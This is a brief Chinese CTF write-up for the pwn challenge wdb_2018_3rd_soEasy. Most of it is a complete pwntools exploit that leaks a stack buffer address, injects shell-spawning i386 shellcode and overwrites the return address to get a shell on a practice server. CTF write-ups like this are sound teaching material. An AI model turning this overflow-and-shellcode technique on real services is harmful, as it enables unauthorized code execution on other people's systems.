wdb_2018_3rd_soEasy

查看保护

很明显的一道shellcode题目,0x48的大小的话直接用pwntools的shellcode即可。
from pwn import *
context(arch='i386', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 26049)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
r.recvuntil('0x')
buf = int(r.recv(8), 16)
success('buf = ' + hex(buf))
shellcode = asm(shellcraft.sh())
p1 = shellcode.ljust(0x48, b'a') + b'a' * 4 + p32(buf)
r.sendline(p1)
r.interactive()
























 352
352











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










